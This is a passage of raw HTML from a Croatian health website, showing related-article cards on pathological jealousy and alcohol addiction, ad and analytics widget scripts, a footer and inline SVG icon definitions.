	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/patoloska-ljubomora-uzroci-simptomi-i-lijecenje" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/02/Patoloska-ljubomora-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Patološka-ljubomora" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/02/Patoloska-ljubomora-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/02/Patoloska-ljubomora-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/02/Patoloska-ljubomora-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Patološka-ljubomora" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/02/Patoloska-ljubomora-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2018/02/Patoloska-ljubomora-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/zdravlje/mentalno_zdravlje" rel="category tag">Mentalno zdravlje</a>, <a href="https://krenizdravo.dnevnik.hr/category/zdravlje/psihologija" rel="category tag">Psihologija</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/patoloska-ljubomora-uzroci-simptomi-i-lijecenje" class="articleBoxed__TitleLink">
				Patološka ljubomora &#8211; uzroci, simptomi i liječenje			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/marijagranic" class="articleAuthor">
		Marija Šimunić	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					5 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
<article class="articleBoxed" data-upscore-object-id="2520">
	<a data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/ovisnost-o-alkoholu-i-lijecenje-alkoholizma" class="articleBoxed__ImageLink">
		<noscript><img width="360" height="220" src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2011/09/Ovisnost-o-alkoholu-360x220.jpg?x84342" class="articleBoxed__Image wp-post-image" alt="Ovisnost-o-alkoholu" decoding="async" srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2011/09/Ovisnost-o-alkoholu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2011/09/Ovisnost-o-alkoholu-750x460.jpg 750w" sizes="(max-width: 360px) 100vw, 360px" /></noscript><img width="360" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20360%20220%22%3E%3C/svg%3E' data-src="https://krenizdravo.dnevnik.hr/wp-content/uploads/2011/09/Ovisnost-o-alkoholu-360x220.jpg?x84342" class="lazyload articleBoxed__Image wp-post-image" alt="Ovisnost-o-alkoholu" decoding="async" data-srcset="https://krenizdravo.dnevnik.hr/wp-content/uploads/2011/09/Ovisnost-o-alkoholu-360x220.jpg 360w, https://krenizdravo.dnevnik.hr/wp-content/uploads/2011/09/Ovisnost-o-alkoholu-750x460.jpg 750w" data-sizes="(max-width: 360px) 100vw, 360px" />	</a>
	<div class="articleBoxed__Content">
					<div class="articleCategories ">
				<a href="https://krenizdravo.dnevnik.hr/category/zdravlje/mentalno_zdravlje" rel="category tag">Mentalno zdravlje</a>			</div>
				<h3 class="articleBoxed__Title">
			<a data-upscore-title data-upscore-url href="https://krenizdravo.dnevnik.hr/zdravlje/mentalno_zdravlje/ovisnost-o-alkoholu-i-lijecenje-alkoholizma" class="articleBoxed__TitleLink">
				Ovisnost o alkoholu i liječenje alkoholizma			</a>
		</h3>
		<ul class="articleMeta">
			<li class="articleMeta__Item">
					<a href="https://krenizdravo.dnevnik.hr/author/admin" class="articleAuthor">
		Kreni Zdravo	</a>
			</li>
			<li class="articleMeta__Item">
				<span class="articleDuration">
					10 min čitanja				</span>
			</li>
		</ul>
	</div>
</article>
						</div>
						<p class="categoryArticles__LoadMore"><button
	class="button button--LazyLoad"
		 data-postPerPage="6" data-action="related_by_popularity" data-value="64353" data-page="2">
	Učitaj više članaka
</button>
</p>					</div>
				</div>
			</section>
		</aside>
		<div class="container mb-h categoryArticles__All" style="margin-bottom: 60px">
		<div id="bijeloJajeWidget" style="padding-inline: 20px">&nbsp;</div>
		<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
		<div class="categoryArticles__All">
			<div class="lwdgt categoryArticles__AllArticles" style="grid-template-columns: 1fr" data-wid="679"></div>
			<script async src="https://d.linker.hr/lw.js"></script>
			<div class="ce-wrapper">
				<script>
					if (window.innerWidth < 768) {
						var ceWrapper = document.querySelector('.ce-wrapper');
						var ceWidget = document.createElement('div');
						ceWidget.setAttribute('data-contentexchange-widget', 'tNwtBfNLyKaWbi35S');
						ceWidget.setAttribute('data-contentexchange-source', 'ughr');
						ceWrapper.appendChild(ceWidget);
					}
				</script>
				
			</div>
			<script src="https://tracker_ughr.contentexchange.me/tracker.js"></script>
		</div>
		
		
		<nav class="readingIndicator js-readingIndicator">
			<div class="readingIndicator__ProgressWrapper">
				<p class="readingIndicator__Progress js-progress" role="progressbar" aria-valuenow="80" aria-valuemin="0" aria-valuemax="100"></p>
			</div>
			<ul class="readingIndicator__List js-readingIndicatorList"></ul>
		</nav>
		<div id="midasWidget__158"></div>
		<script defer src="//cdn.midas-network.com/Widget/IndexAsync/6?portalWidgetId=158" type="text/javascript"></script>
	</main>


        <footer class="siteFooter">
                <h2 class="siteFooter____Logo">
                        <svg aria-hidden="true" class="icon-logo-picto"><use xlink:href="#logo-picto"></use></svg>                </h2>
                <div class="siteFooter__ListWrapper"><ul id="menu-footer-menu" class="siteFooter__List"><li id="menu-item-108919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108919"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108920"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108921"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-129105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129105"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja">Uvjeti korištenja</a></li>
<li id="menu-item-123327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123327"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
<li id="menu-item-129106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129106"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti">Politika zaštite privatnosti</a></li>
<li id="menu-item-129107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-129107"><a target="_blank" href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima">Politika o kolačićima</a></li>
</ul></div><p class="copyrightMessage">Pratite nas:</p>
                <ul class="siteFooter__Social">
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.facebook.com/KreniZdravo" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-fb"><use xlink:href="#fb"></use></svg> Facebook
                                </a>
                        </li>
                        <li class="siteFooter__SocialItem">
                                <a href="https://www.instagram.com/kreni_zdravo/" class="siteFooter__SocialLink">
                                        <svg aria-hidden="true" class="icon-insta"><use xlink:href="#insta"></use></svg> Instagram
                                </a>
                        </li>
                </ul>

                <p style="text-align:center; margin: 30px auto 50px; max-width:140px"><a href="https://dnevnik.hr"><noscript><img src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x84342"/></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/themes/kz-theme/public/images/hd-dnevnik.png?x84342"/></a></p>

                <p class="copyrightMessage">© Kreni zdravo. Sva prava pridržana</p>
        </footer>

        <svg width="0" height="0" style="position:absolute"><symbol fill="none" viewBox="0 0 61 61" id="approve" xmlns="http://www.w3.org/2000/svg"><circle cx="30.5" cy="30.5" r="30.5" fill="#fff"/><g fill="#00D36E" clip-path="url(#aaa)"><path d="M20.061 41.888l-.563-.535c2.808-2.754 5.667-6.138 5.667-10.729 0-4.59-2.86-7.974-5.667-10.729.188-.18.377-.357.563-.534 2.421-2.287 4.511-4.262 4.511-6.52v-.592h-1.185v.593c0 .39-.101.785-.275 1.185h-8.934c-.175-.4-.275-.795-.275-1.185v-.593h-1.186v.593c0 2.257 2.09 4.232 4.511 6.52l.564.534c-2.808 2.754-5.668 6.138-5.668 10.729 0 4.59 2.86 7.974 5.668 10.729l-.564.534c-2.42 2.287-4.51 4.262-4.51 6.52V49h1.185v-.593c0-.39.1-.785.275-1.185h8.934c.174.4.275.795.275 1.185V49h1.185v-.593c0-2.257-2.09-4.232-4.51-6.52zm-5.174-26.675h7.516c-.29.387-.633.782-1.013 1.185H15.9c-.38-.403-.725-.798-1.013-1.185zm2.193 2.37h3.129c-.311.3-.632.605-.962.917-.198.187-.4.377-.602.57l-.602-.57c-.33-.312-.652-.616-.963-.916zm1.565 3.135c.717.701 1.426 1.43 2.08 2.2h-4.161a33.312 33.312 0 012.08-2.2zm-4.416 5.757h5.601V25.29h-4.976c.254-.43.53-.847.827-1.252v.066h5.928v-.066c.296.405.573.822.827 1.252h-1.42v1.185h2.045c.174.384.32.78.45 1.186H13.78c.129-.405.274-.802.449-1.186zm-.755 2.371h10.342c.071.384.112.782.137 1.186H13.337a9.62 9.62 0 01.137-1.186zm.305 4.742h1.902v-1.185h-2.207a9.857 9.857 0 01-.137-1.186h10.615a9.62 9.62 0 01-.137 1.186h-6.949v1.185h6.643c-.128.405-.274.802-.448 1.186h-8.833c-.174-.384-.32-.78-.449-1.186zm1.902 3.623a15.304 15.304 0 01-.827-1.252h7.582c-.254.43-.53.847-.828 1.252v-.066h-5.927v.066zm.883 1.12h4.162a33.117 33.117 0 01-2.081 2.2 33.142 33.142 0 01-2.081-2.2zm1.479 4.418l.602-.57c.203.193.404.384.602.57.33.312.651.616.962.916h-3.13c.312-.3.634-.604.963-.916zm-3.156 3.287a13.76 13.76 0 011.012-1.185h5.492c.38.403.723.798 1.012 1.185h-7.516zm31.025-1.778h-.956a17.182 17.182 0 002.141-8.299 17.2 17.2 0 00-5.505-12.6L43.2 21.75l-1.186-1.186 2.126-2.125.595.595 2.605-2.628L42.947 12l-2.605 2.643.588.588-2.128 2.121-1.181-1.181-8.299 8.298-1.185-1.185L25.52 25.9l7.951 7.952 2.617-2.617-1.186-1.186 3.326-3.325a12.538 12.538 0 013.617 5.738 2.371 2.371 0 00-1.861 2.312 2.37 2.37 0 002.314 2.365c-.047.495-.125.987-.23 1.473a4.128 4.128 0 00-1.491-.282h-8.892a2.967 2.967 0 00-2.963 2.964v.593h7.753a4.158 4.158 0 00-.047.593v1.778h-8.3a2.967 2.967 0 00-2.963 2.964V49h23.71v-1.778a2.967 2.967 0 00-2.963-2.964zm-2.96-30.575l2.716 2.725-.937.946-2.719-2.717.94-.954zm-1.183 2.386l1.533 1.532-2.125 2.124-1.536-1.535 2.128-2.121zM33.47 32.175L27.196 25.9l.94-.94 6.275 6.274-.94.94zm.593-2.964l-3.904-3.904 7.46-7.46 3.905 3.903-7.46 7.46zm5.003-3.326l1.686-1.687a16.014 16.014 0 015.159 11.761 16.03 16.03 0 01-1.207 6.102 4.144 4.144 0 00-1.564-2.837 13.65 13.65 0 00.368-2.392 2.363 2.363 0 001.217-2.058 2.366 2.366 0 00-1.632-2.241 13.712 13.712 0 00-4.027-6.648zm2.102 8.889a1.187 1.187 0 012.372 0 1.187 1.187 0 01-2.371 0zM30.01 40.7a1.782 1.782 0 011.676-1.185h5.993c-.348.34-.633.741-.844 1.185h-6.826zm17.68 7.114H26.352v-.593c0-.98.797-1.779 1.778-1.779H38.8v-1.185h-1.186V42.48a2.967 2.967 0 012.964-2.964 2.967 2.967 0 012.964 2.964v1.778h-3.557v1.185h5.928c.98 0 1.778.798 1.778 1.779v.593z"/></g><defs><clipPath id="aaa"><path fill="#fff" d="M0 0h37v37H0z" transform="translate(12 12)"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 12 19" id="back" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.417 18.534a1.597 1.597 0 000-2.258l-6.725-6.71 6.725-6.726A1.597 1.597 0 009.159.583l-7.84 7.84A1.582 1.582 0 00.852 9.55c0 .393.151.813.467 1.13l7.832 7.83c.625.65 1.643.646 2.266.023zm-.707-16.4L3.277 9.565l7.433-7.433z" fill="currentColor"/></symbol><symbol viewBox="0 0 172 130" id="budi-fit" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M153.414 129h-43.717c-.667 0-1.322-.17-1.906-.495L2.028 69.435a3.942 3.942 0 01-1.865-2.334 3.963 3.963 0 01.295-2.976l8.703-16.51c.563-1 1.44-1.656 2.403-1.937.9-.262 1.88-.198 2.768.232L41.6 1.912a3.923 3.923 0 015.229-1.44l18.934 10.25a12.407 12.407 0 015.563 6.098 12.521 12.521 0 01.539 8.267l-1.248 4.221 22.235-8.642a8.559 8.559 0 013.12-.586 8.565 8.565 0 016.096 2.548 8.68 8.68 0 012.519 6.135v3.633l8.25 13.872 16.52 27.728 24.88 1.79a19.09 19.09 0 0112.62 6.107A19.36 19.36 0 01172 95.003v15.277a18.747 18.747 0 01-5.446 13.23c-3.363 3.388-8.008 5.485-13.14 5.49zM94.468 43.107l25.182 32.994 1.494-.503-21.626-36.311-5.05 3.82zM62.252 29.871l2.051-6.967a4.597 4.597 0 00-.22-3.007 4.542 4.542 0 00-2.037-2.216L46.41 9.224l-4.848 8.142 4.976 3.01 15.715 9.495zM45.072 63.73l.297-6.934a16.028 16.028 0 00-1.026-8.405 15.888 15.888 0 00-5.116-6.654l-8.775-6.576-.921 1.45-8.329 13.256 23.87 13.863zm108.342 57.364c2.96 0 5.64-1.21 7.58-3.165a10.82 10.82 0 003.098-6.65H112.38a3.905 3.905 0 01-1.966-.528L14.187 54.96l-4.982 9.438 101.507 56.696h42.702zM65.99 39.574c-.44.172-.905.28-1.9.21a3.85 3.85 0 01-1.54-.504L37.434 24.097l-2.756 4.36 9.248 6.928a23.64 23.64 0 017.626 9.8 23.825 23.825 0 011.643 12.293l-.448 10.69 3.402 1.972 15.606-13.107a3.91 3.91 0 012.88-.901c1.002.092 1.97.57 2.665 1.41a3.96 3.96 0 01.89 2.888 3.95 3.95 0 01-1.397 2.677L63.407 74.35l7.715 4.47L83.552 68.8a3.914 3.914 0 015.531.616c.677.852.947 1.9.837 2.904a3.948 3.948 0 01-1.448 2.65L78.433 83.06l9.206 5.346 7.28-7.48a3.91 3.91 0 012.737-1.153c.99-.01 1.983.354 2.754 1.094a3.951 3.951 0 011.215 2.765 3.954 3.954 0 01-1.087 2.825l-5.869 6.03 18.761 10.884h50.708v-8.368a11.423 11.423 0 00-3.04-7.731 11.245 11.245 0 00-7.435-3.594l-26.137-1.881-8.048 2.704a3.908 3.908 0 01-4.363-1.345l-29.329-38.42a3.962 3.962 0 01-.754-2.935 3.947 3.947 0 011.527-2.604l10.157-7.674v-2.752a.782.782 0 00-.334-.654.765.765 0 00-.706-.081L65.989 39.574zM23 89.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0119 93.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 89.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 85.362h15c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0123 89.5zM43 111.638H4a3.922 3.922 0 01-2.844-1.228A4.2 4.2 0 010 107.5a4.2 4.2 0 011.156-2.91A3.922 3.922 0 014 103.362h39c1.11 0 2.116.467 2.844 1.228A4.2 4.2 0 0147 107.5a4.2 4.2 0 01-1.156 2.91A3.922 3.922 0 0143 111.638zM79 125.5a4.224 4.224 0 01-1.14 2.904 3.864 3.864 0 01-2.82 1.233H3.962c-1.1 0-2.1-.467-2.822-1.232A4.223 4.223 0 010 125.499a4.22 4.22 0 011.14-2.904 3.867 3.867 0 012.822-1.232H75.04c1.1 0 2.099.467 2.82 1.232a4.222 4.222 0 011.14 2.904z"/></g></symbol><symbol viewBox="0 0 512 512" id="clipboard" xmlns="http://www.w3.org/2000/svg"><path d="M401.5 250.306V100c0-33.084-26.916-60-60-60h-65.427C267.818 16.719 245.575 0 219.5 0s-48.318 16.719-56.573 40H96.5c-33.084 0-60 26.916-60 60v312c0 33.084 26.916 60 60 60h129.439c8.255 23.278 30.489 40 56.573 40l132.989-.074c33.084 0 60-26.913 60-59.992V324.728L401.5 250.306zm5.856 62.619H381.5c-11.028 0-20-8.972-20-20v-26.117l45.856 46.117zM159.5 80h40V60c0-11.028 8.972-20 20-20s20 8.972 20 20v20h40v39h-120V80zm63 178.993V432h-126c-11.028 0-20-8.972-20-20V100c0-11.028 8.972-20 20-20h23v79h200V80h22c11.028 0 20 8.972 20 20v110.079L350.484 199H282.5c-33.084 0-60 26.913-60 59.993zm213 192.941c0 11.024-8.972 19.992-20.011 19.992L282.5 472c-11.028 0-20-8.969-20-19.993V258.993c0-11.024 8.972-19.993 20-19.993h39v53.926c0 33.084 26.916 60 60 60h54v99.008z"/></symbol><symbol viewBox="0 0 612 612" id="cross" xmlns="http://www.w3.org/2000/svg"><path d="M612 36.004L576.521.603 306 270.608 35.478.603 0 36.004l270.522 270.007L0 575.997l35.478 35.4L306 341.411l270.521 269.986 35.479-35.4-270.541-269.986z"/></symbol><symbol fill="none" viewBox="0 0 12 25" id="fb" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.645 24.641V12.32h3.402l.45-4.246H7.646l.006-2.125c0-1.108.105-1.701 1.696-1.701h2.127V0H8.072C3.985 0 2.547 2.06 2.547 5.524v2.55H0v4.246h2.547V24.64h5.098z" fill="currentColor"/></symbol><symbol viewBox="0 0 512 512" id="insta" xmlns="http://www.w3.org/2000/svg"><path d="M352 0H160C71.648 0 0 71.648 0 160v192c0 88.352 71.648 160 160 160h192c88.352 0 160-71.648 160-160V160C512 71.648 440.352 0 352 0zm112 352c0 61.76-50.24 112-112 112H160c-61.76 0-112-50.24-112-112V160C48 98.24 98.24 48 160 48h192c61.76 0 112 50.24 112 112v192z"/><path d="M256 128c-70.688 0-128 57.312-128 128s57.312 128 128 128 128-57.312 128-128-57.312-128-128-128zm0 208c-44.096 0-80-35.904-80-80 0-44.128 35.904-80 80-80s80 35.872 80 80c0 44.096-35.904 80-80 80z"/><circle cx="393.6" cy="118.4" r="17.056"/></symbol><symbol fill="none" viewBox="0 0 111 111" id="korisno" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" stroke="#fff" clip-path="url(#aha)"><path d="M101.409 19.1a2.177 2.177 0 00-1.533-.636c-.572 0-1.13.23-1.535.636-.403.403-.633.96-.633 1.532 0 .57.23 1.13.633 1.534a2.19 2.19 0 001.535.635 2.19 2.19 0 001.533-.635 2.176 2.176 0 000-3.066zM51.613 70.161a2.179 2.179 0 00-1.533-.635c-.572 0-1.13.23-1.535.635-.403.403-.633.96-.633 1.533 0 .57.23 1.13.633 1.533a2.19 2.19 0 001.535.635c.57 0 1.128-.231 1.533-.635a2.176 2.176 0 000-3.066z"/><path d="M106.66 26.3a2.168 2.168 0 10-3.769 2.144c6.44 11.325 4.496 25.677-4.728 34.9l-1.644 1.645a8.117 8.117 0 00-1.851-2.858L72.391 39.854a14.982 14.982 0 003.985-2.855l4.272-4.273a2.168 2.168 0 00-3.066-3.066l-4.273 4.273a10.558 10.558 0 01-7.514 3.113h-8.541a2.17 2.17 0 00-1.533.635l-6.54 6.538a4.985 4.985 0 01-7.042 0 4.985 4.985 0 010-7.042l14.928-14.928C66.19 13.126 80.432 11.12 91.7 17.37a2.168 2.168 0 002.103-3.792c-6.215-3.447-13.538-4.826-20.62-3.883-6.628.883-12.695 3.658-17.667 8.061-6.11-5.415-13.887-8.377-22.12-8.377-8.92 0-17.307 3.474-23.615 9.781C3.474 25.468 0 33.854 0 42.775c0 8.92 3.474 17.306 9.781 23.614l.817.817c.143.142.3.258.467.352a8.132 8.132 0 002.363 5.142 8.145 8.145 0 006.103 2.382 8.116 8.116 0 002.385 6.107 8.143 8.143 0 006.103 2.38c-.004.11-.008.22-.008.33 0 2.183.85 4.235 2.393 5.778a8.146 8.146 0 006.107 2.381 8.15 8.15 0 002.381 6.107 8.117 8.117 0 005.778 2.393c2.182 0 4.234-.85 5.777-2.393l3.03-3.03 4.093 4.093a8.116 8.116 0 005.777 2.393c2.182 0 4.234-.85 5.777-2.393a8.153 8.153 0 002.38-6.187 8.144 8.144 0 006.187-2.379 8.148 8.148 0 002.38-6.103c.11.004.22.008.33.008 2.182 0 4.234-.85 5.777-2.393a8.149 8.149 0 002.381-6.104 8.117 8.117 0 006.107-2.385 8.126 8.126 0 001.772-2.655c.211-.103.41-.24.585-.415l4.204-4.204c10.602-10.6 12.835-27.094 5.433-40.11zM19.205 70.757a3.809 3.809 0 01-2.711-1.123 3.809 3.809 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.024 0 1.987.4 2.711 1.123a3.838 3.838 0 010 5.423l-3.736 3.736a3.81 3.81 0 01-2.711 1.123zm5.778 7.366a3.808 3.808 0 01-1.123-2.711c0-1.025.398-1.987 1.123-2.712l3.736-3.736a3.809 3.809 0 012.711-1.123 3.81 3.81 0 012.711 1.123 3.838 3.838 0 010 5.422l-3.736 3.736a3.839 3.839 0 01-5.422 0zm8.488 8.488a3.808 3.808 0 01-1.123-2.711c0-1.024.398-1.987 1.123-2.711l3.736-3.737a3.809 3.809 0 012.711-1.123c1.025 0 1.987.399 2.711 1.123a3.838 3.838 0 010 5.422l-3.736 3.737a3.838 3.838 0 01-5.422 0zm17.647 4.752L47.38 95.1a3.81 3.81 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123 3.838 3.838 0 010-5.423l3.737-3.736a3.809 3.809 0 012.71-1.123c1.025 0 1.988.398 2.712 1.123a3.809 3.809 0 011.123 2.71 3.807 3.807 0 01-1.123 2.712zm40.484-20.744a3.809 3.809 0 01-2.711 1.123 3.808 3.808 0 01-2.711-1.123l-9.025-9.024-.001-.001-8.488-8.488a2.169 2.169 0 00-3.066 3.066l17.513 17.513a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123L60.178 61.594a2.169 2.169 0 00-3.066 3.067l8.486 8.486.002.002 9.025 9.025a3.839 3.839 0 010 5.422 3.838 3.838 0 01-5.422 0l-9.025-9.025a2.163 2.163 0 00-.554-.4l-2.574-2.574a2.169 2.169 0 00-3.066 3.066L66.058 90.74a3.838 3.838 0 010 5.422 3.808 3.808 0 01-2.71 1.123 3.808 3.808 0 01-2.712-1.123l-4.595-4.595a8.17 8.17 0 00.535-2.914c0-2.183-.85-4.234-2.392-5.778a8.118 8.118 0 00-6.108-2.385 8.149 8.149 0 00-2.38-6.103A8.117 8.117 0 0039.588 72a8.149 8.149 0 00-2.381-6.104 8.118 8.118 0 00-6.107-2.385 8.148 8.148 0 00-2.381-6.103c-3.186-3.186-8.37-3.185-11.555 0l-3.737 3.736c-.47.471-.87.987-1.203 1.533-5.092-5.41-7.888-12.441-7.888-19.904 0-7.762 3.023-15.06 8.512-20.548 5.488-5.488 12.786-8.511 20.548-8.511 7.053 0 13.723 2.497 19 7.071L39.075 34.11a9.256 9.256 0 00-2.729 6.588c0 2.488.97 4.828 2.729 6.587a9.288 9.288 0 006.588 2.725 9.288 9.288 0 006.588-2.725l5.903-5.903h7.643c.631 0 1.255-.044 1.872-.12l23.935 23.934a3.84 3.84 0 01-.001 5.423z"/></g><defs><clipPath id="aha"><path fill="#fff" d="M0 0h111v111H0z"/></clipPath></defs></symbol><symbol viewBox="0 0 165 171" id="ljepota" xmlns="http://www.w3.org/2000/svg"><g fill="currentColor" fill-rule="nonzero"><path d="M84.8 98.99a5.124 5.124 0 01-.137 3.241l-.46 1.187c-.305.79-.78 1.41-1.339 1.844a3.41 3.41 0 01-2.096.738 3.337 3.337 0 01-1.694-.469c-.902-.528-1.564-1.443-1.875-2.521a5.127 5.127 0 01.138-3.242l.46-1.187c.437-1.131 1.222-1.915 2.106-2.3a3.275 3.275 0 013.023.187c.901.528 1.563 1.444 1.875 2.522zM47 82.089c0 1.052-.42 2.107-1.271 2.911-2.82 2.664-6.523 4-10.229 4-3.706 0-7.409-1.337-10.229-4A3.987 3.987 0 0124 82.089c0-1.052.42-2.107 1.271-2.911a4.36 4.36 0 013-1.178 4.36 4.36 0 012.998 1.178c1.167 1.101 2.7 1.647 4.231 1.647 1.531 0 3.065-.546 4.23-1.647a4.36 4.36 0 013-1.178c1.087 0 2.17.395 3 1.178A3.988 3.988 0 0147 82.089z"/><path d="M165 30.927c0 7.918-3.002 15.835-9.005 21.862a30.846 30.846 0 01-5.169 4.178c3.564 14.578 3.284 29.916-1.081 43.608-5.492 17.227-16.918 30.962-33.158 39.925l8.427 24.811a4.3 4.3 0 01-.21 3.283 4.276 4.276 0 01-3.848 2.406 4.287 4.287 0 01-4.057-2.914l-8.607-25.34c-9.377-.3-17.799-4.658-24.5-12.78-5.454-6.61-7.831-13.395-7.929-13.68-.472-1.366-.26-2.878.613-4.024.872-1.144 2.211-1.77 3.64-1.68.296-.001 3.138-.06 5.305-2.19 2.09-2.05 3.056-5.424 3.021-9.945-.02-2.706-1.232-4.759-3.446-6.631-2.94-2.486-7.558-4.65-13.604-7.382-11.98-5.415-26.846-12.194-35.4-28.262-2.761-5.186-4.45-10.367-5.075-15.385-4.236 6.481-8.514 15.692-8.514 26.512 0 16.397-7.259 25.915-12.632 30.728.9.455 1.845.91 2.772 1.356 3.084 1.486 5.466 2.653 6.985 3.949 1.431 1.22 2.163 2.561 2.163 4.268v7.027c0 1.79-.34 3.537-1.01 5.195l-.815 2.014.705 1.638c.594.757.917 1.694.917 2.657v1.39c.904.742 1.394 1.192 1.752 1.71.488.707.75 1.539.75 2.413v5.694c0 2.058.834 3.924 2.18 5.275a7.385 7.385 0 005.246 2.186h9.706c1.184 0 2.256.482 3.032 1.262a4.296 4.296 0 011.254 3.04 4.295 4.295 0 01-4.286 4.3h-9.706c-4.411 0-8.412-1.8-11.31-4.71a16.045 16.045 0 01-4.689-11.352v-3.434a8.205 8.205 0 01-2.503-5.91c-1.81-3.024-2.197-6.417-.993-9.393l.815-2.014a5.208 5.208 0 00.382-1.961v-5.316c-1.137-.659-2.937-1.523-4.259-2.16-1.795-.865-3.634-1.752-5.269-2.675a7.055 7.055 0 01-3.57-5.643 7.063 7.063 0 012.705-6.105C6.887 89.49 13.829 81.86 13.829 67.3c0-22.605 15.118-38.658 18.877-42.295a31.53 31.53 0 012.38-4.898C42.45 7.765 58.297.021 76.53.006c1.027-.022 12.038-.169 25.487 4.062a80.159 80.159 0 0111.054 4.384c5.942-5.64 13.59-8.45 21.23-8.43 7.859.02 15.71 3.034 21.694 9.042C161.998 15.09 165 23.009 165 30.927zm-23.42 67.03c5.749-18.036 3.514-39.315-5.96-56.923-7.479-13.897-19.654-23.565-36.166-28.76-12.434-3.91-22.647-3.672-22.869-3.667-15.134 0-28.252 6.047-34.143 15.918a23.417 23.417 0 00-2.045 4.415c-2.363 6.943-1.272 14.86 3.157 23.18 7.264 13.644 20.086 19.376 31.363 24.473 6.449 2.916 12.677 5.759 16.835 9.795 3.212 3.119 5.225 6.935 5.264 11.993.055 7.15-1.904 12.608-5.715 16.274a15.888 15.888 0 01-5.24 3.342c1.059 1.958 2.531 4.323 4.455 6.63 5.49 6.58 12.11 9.8 19.712 9.521 15.46-7.839 26.295-20.333 31.351-36.192zm-20.543-84.994c9.37 6.123 16.87 14.216 22.126 23.985a83.577 83.577 0 015.04 11.327c.6-.489 1.176-1.01 1.727-1.564 4.334-4.352 6.5-10.068 6.5-15.784 0-5.716-2.166-11.433-6.5-15.784a22.078 22.078 0 00-14.716-6.5 22.14 22.14 0 00-14.177 4.32z"/><path d="M87.417 155.12a4.286 4.286 0 01-1.585 5.878 4.34 4.34 0 01-3.28.43 4.31 4.31 0 01-2.627-2.002L71.24 144.51l-3.151 1.804-3.14 1.798 9.566 16.433a4.29 4.29 0 01-1.585 5.88 4.333 4.333 0 01-2.157.575 4.33 4.33 0 01-3.75-2.147l-11.22-19.272-10.178-6.58a21.034 21.034 0 01-8.816-11.925c-1.358-4.767-1.042-10.003 1.222-14.742 1.79-3.747 4.584-6.713 7.922-8.67a19.283 19.283 0 0111.32-2.601 21.246 21.246 0 0113.684 6.488 20.928 20.928 0 015.817 13.903l.345 11.976 10.298 17.69zm-41.566-35.098a12.334 12.334 0 00-.72 8.714 12.445 12.445 0 005.215 7.055l8.824 5.705 9.253-5.299-.302-10.496a12.377 12.377 0 00-3.44-8.222 12.587 12.587 0 00-8.108-3.843 10.617 10.617 0 00-6.649 1.686c-1.694 